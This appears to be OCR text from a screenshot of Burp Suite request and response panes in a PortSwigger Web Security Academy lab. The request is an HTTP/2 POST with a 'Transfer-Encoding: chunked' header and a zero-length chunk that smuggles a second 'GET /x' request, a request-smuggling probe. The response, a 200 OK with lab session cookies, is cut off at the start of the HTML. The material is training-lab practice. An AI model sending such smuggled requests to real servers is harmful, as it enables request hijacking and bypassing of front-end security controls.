 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a7d003304c4514a82b3753d0050005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /x HTTP/1.1
9 Host: 0a7d003304c4514a82b3753d0050005c.web-security-academy.net
10
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=j8ieRBCCoJ9m80BOYjRGZyNLFFNCPFGi; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
MBfG2RJeXyYRfSHJMAkvDagd2uZzVPvQYBpjZV1cbPJrrCMgsMWSXPFMfBNDX4ue8vZU2j2C1K2eePZEihnNj6UKRr
w2HDRsPxjEAMExPJWmEQElOa6kGjy7BZHgHefBOEafp7bQWxa6gdO61HmekN4TjLAFndeAsDzmFoUOrRXTKTvkdjAH
cpzFOSHAKlrKiLXtvOZDXlFIO1tSyRYQFWtFBqAYS348JdVjc4k3Dx97gXCzqAUx2vvGbCUdaOLq; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8673
7
8 <!DOCTYPE html>
9 <html>